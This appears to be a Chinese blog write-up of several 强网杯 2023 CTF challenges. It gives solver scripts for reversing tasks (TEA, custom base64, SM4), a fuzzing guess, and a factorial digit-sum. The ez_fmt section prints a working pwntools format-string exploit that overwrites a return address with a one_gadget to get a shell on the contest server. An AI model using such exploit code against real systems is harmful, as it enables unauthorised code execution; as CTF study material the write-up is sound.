[强网杯2023] 只作了几个小题
感觉现在比赛越来越难了,只作了几个小题,赛后把看到的wp复现到的也一并记录一下。
misc/fuzz
这就是个猜数的题,哪个数字对了就在哪一位上显示1一共9位,不过服务器返回的前两个并不一定正确,多试几把。
Enter a string (should be less than 10 bytes): abcd
Here is your code coverage: 000000000
Please try again. If you can reach all 1 in the coverage, you will win!
Enter a string (should be less than 10 bytes): 123456
Here is your code coverage: 000000000
Please try again. If you can reach all 1 in the coverage, you will win!
Enter a string (should be less than 10 bytes): 1234567890
Here is your code coverage: 000000000
先把所有字符都输入一遍找到是1的后7个字符,再试前两个,幸运的时候就成了。会显示正确的。拿到9位就给flag
from pwn import *
#context.log_level = 'debug'
#p = remote('120.24.69.11', 12199)
p = remote('101.200.122.251', 12177)
for i in range(0x21,0x7f):
#p.sendlineafter(b'(should be less than 10 bytes):', ('GoqwbGood').encode())
p.sendlineafter(b'(should be less than 10 bytes):', (chr(i)+chr(i)).encode() + b'qwbGood')
p.recvuntil(b'coverage: ')
v = p.recv(9)
if v != b'0'*9:
print(v, chr(i))
?强网先锋/babyre
很容易拿到是个tea加密,但是解出来不对。应该是反调啥的。TlsCallback_0_0,TlsCallback_1_0两个函数里面把密文和密钥改了。

拿到正确的密文密钥就能解密
from pwn import *
from ctypes import *
c = [0x89DEC7979621F3E0,0x0D2FC5DB08D62CA9B,0x9B76A850421C5589,0x0DE11CF7C2FC6B2EA]
c = b''.join([p64(i) for i in c])
#TlsCallback_1_0
c = bytes([c[i]^i for i in range(32)])
c = [u32(c[i:i+4]) for i in range(0,32,4)]
print([hex(i) for i in c])
#TlsCallback_0_0
#key = [0x31,0xb7,0xb6,0x31]
key = [0x62,0x6f,0x6d,0x62]
def tea(v,k):
v0 = c_uint32(v[0])
v1 = c_uint32(v[1])
delta = 0x77BF7F99
sum1 = c_uint32(0x90508D47 - delta * 33 * 4)
for i in range(4*33):
sum1.value += delta
v1.value -= (((v0.value<<5)^(v0.value>>4))+v0.value)^(sum1.value + key[(sum1.value>>11)&3])
v0.value -= (((v1.value<<5)^(v1.value>>4))+v1.value)^(sum1.value + key[sum1.value&3]) ^ sum1.value
print(p32(v0.value)+p32(v1.value))
return p32(v0.value)+p32(v1.value)
flag = b''
for i in range(0,8,2):
flag +=tea(c[i:i+2], key)
print(flag)
#flag{W31com3_2_Th3_QwbS7_4nd_H4v3_Fun}
?强网先锋/ezre

程序作了混淆,手搓的(后来听说用D810扁平化,但没安上。)好在程序很短,一步步跟着来,大概流程是:b64enc->b64dec->b64enc->b64dec->b64enc->加密->比较
但是每次码表都会变,而且还有反调,在gdb里把反调的值改为0,然后跟进拿到5个码表和最后加密的密钥(相当于第6个码表),先用密文解一步,然后放厨子里用5个码表解base64
c = bytes.fromhex('3A2C4B516846596324045E5F000C2B03295C74706A627F3D2C4E6F13060D060C4D560F284D5176702B05516848552419')
'''
b64
for i in 4:
交换码表
enc2
码表异或
enc
比较
'''
def enc(c):
v9 = b"SFNrIBmnOL\020Vt~bMc\026lJ\036"
v11 = 2023
v10 = 0
va = []
for i in range(48):
if v10%3 == 0:
v11 = (v11+3)%17
v7 = v9[v11+3]
elif v10%3== 1:
v11 = (v11+5)%20
v7 = v9[v11+1]
else:
v11 = (v11+7)%19
v7 = v9[v11+2]
va.append(v7)
v10+=1
print([hex(i) for i in va])
tc = [i for i in c]
for v in range(len(c)-1,0,-1):
tc[v]^=tc[v-1]
tc[v-1]^=va[v-1]
print(bytes(tc))
return bytes(tc)
#"kNIVkNIVkNIVkNLqkrLqkrLqkrL8kEX8kEX8kEX8ktktkA=="
#c = b"\006\004[DABAY\"\016Qj\021!#?\030|yf@xz\033\022vW\177jaT ]Qg\02238p*WN5?\0326Gz"
c4 = enc(c)
print(c4)
c3 = bytes.fromhex('f0 54 52 f3 62 46 f2 b9 c1 13 e2 14 f7 61 d5 f2 b4 b9 bc 69 c1 3d 4f 5e f3 94 15 c7 94 34 ea a5 b7 28')
#用5个码表base64编解码
tab1 = b"FGseVD3ibtHWR1czhLnUfJK6SEZ2OyPAIpQoqgY0w49u+7rad5CxljMXvNTBkm/8"
tab2 = b"Hc0xwuZmy3DpQnSgj2LhUtrlVvNYks+BX/MOoETaKqR4eb9WF8ICGzf6id1P75JA"
tab3 = b"pnHQwlAveo4DhGg1jE3SsIqJ2mrzxCiNb+Mf0YVd5L8c97/WkOTtuKFZyRBUPX6a"
tab4 = b"plxXOZtaiUneJIhk7qSYEjD1Km94o0FTu52VQgNL3vCBH8zsA/b+dycGPRMwWfr6"
tab0 = b"l+USN4J5Rfj0TaVOcnzXiPGZIBpoAExuQtHyKD692hwmqe7/Mgk8v1sdCW3bYFLr"
c1 = 'B6gtBdq8BGN1VX+yIdECBGt9a8N1TyIvB9hCo9hDA543uF=='
#flag{3ea590ccwxehg715264fzxnzepqz}强网先锋/speedUp
这题给的很少,只有一个2^27!,flag 是每位数字和作sha256
不知道是不是弯路走远了。先在sage里求这个2^27的阶乘,然后存文件里,读成bytes再加。这样可能占用内存会小点,因为这个数字将近1G那么大。不保证是优解,运行几十分钟。
sage: x = factorial(2^27)
sage: open('aaa.txt','w').write(str(x))
1032606162
>>> a = open('aaa.txt', 'rb').read()
>>> res = 0
>>> for i in a:
... res += i-0x30
...
>>> from hashlib import sha256
>>> sha256(str(res).encode()).hexdigest()
'bbdee5c548fddfc76617c562952a3a3b03d423985c095521a8661d248fad3797'强网先锋/ez_fmt
这是看的别人的wp,原来格式化字符串还有*d参数
%Nc%*A$d%B$n
第1段%Nc是输入N个字符,
第2段里A是一个偏移(本题反回地址是偏移19),会输出偏移位置的值个字符,这里用__libc_start_main_ret这个值
前两部分输出的值(特别大)就是把libc_start_main_ret+offset = one?
第3部分B是偏移(payload里的栈地址指向返回地址,也就是偏移19这个位置)这里把前边的这个数写到偏移处指针指向的地址,也就实现了把_libc_start_main_ret改为one
from pwn import *
context(arch='amd64', log_level='debug')
#p = process('./ez_fmt')
p = remote('47.104.24.40', 1337)
p.recvuntil(b"you ")
stack = int(p.recvline(), 16)
#one = 0xe3b01
'''
gef? p 0xe3b01+0x00007ffff7dd5000
$1 = 0x7ffff7eb8b01
gef? p $1-0x00007ffff7df9083
$2 = 0xbfa7e
'''
v1 = 0xbfa7e #one-__libc_start_main_ret
pay = f"%{v1}c%*19$d%9$n".ljust(0x18, 'a').encode() + p64(stack+0x68)
p.send(pay)
p.recvuntil(b'aaa')
p.sendline(b'cat /flag')
p.interactive()

REV/ezre
这个看到别人WP感觉如此简单,也是混淆过的,从特征上看是SM4加密。而且是标准的,密钥和密文都给了,直接上厨子就行。
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!